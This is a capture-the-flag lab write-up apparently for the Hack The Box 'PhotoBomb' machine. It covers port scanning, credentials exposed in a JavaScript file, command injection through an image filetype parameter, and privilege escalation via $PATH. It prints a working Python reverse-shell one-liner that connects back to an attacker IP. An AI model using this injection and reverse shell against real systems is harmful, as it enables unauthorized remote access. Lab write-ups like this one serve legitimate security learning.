PhotoBomb - HTB - Writeup¶

Let's go ahead start out with an NMAP Scan and see what ports are open on this particular machine.
Let's start by adding the below url to our /etc/hosts file.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-04 17:47 EST
Nmap scan report for 10.129.228.60
Host is up (0.066s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/4%OT=22%CT=1%CU=39426%PV=Y%DS=2%DC=I%G=Y%TM=63B60215
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=10E%TI=Z%CI=Z%TS=A)SEQ(SP=FE%
OS:GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M537ST11NW7%O2=M537ST11NW7%O3=M
OS:537NNT11NW7%O4=M537ST11NW7%O5=M537ST11NW7%O6=M537ST11)WIN(W1=FE88%W2=FE8
OS:8%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%
OS:CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y
OS:%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%R
OS:D=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%
OS:S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPC
OS:K=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.43 seconds
/etc/hosts by using the below command.
Going to go ahead and start a dirsearch while looking into the website.
dirsearch -u http://photobomb.htb -t 100 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt


Quite a few directories come up but, all are locked behind the login. I tried a couple different injection techniques to no avail. I started digging in the code and found a photobomb.js that looked like it had creds appeneded to the webserver.


As you can see below there is a "User":"Pass"@"Server"/printer
We can give that a shot and it let's us into the interface. Let's interact with the application. Looks like a request for a specific photo goes out and grabs a photo. I try to modify the image, and do some tampering just throws back not found. However, I am able to to change the jpg to png. We can try to toss in a ;id and see what happens. Looks like it tries to do something and opens another tab.


I keep poking but don't get much to pop, we can save for later notes. Let's go check out the /printer_securit page. It has a python script on the page.
Which I tried to do some directory traversal and it could just replace that section in the code on that page.

We can go back to the filetype injection piece again. We have a hunch from the other section. Let's give a python reverse shell in the injection piece and see if we can pick it up.

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


Nice, crazy that worked but, such is the path of learning. Let's look into what this user can do and enumerate.
Looks like we can run a PE on the $PATH and get root.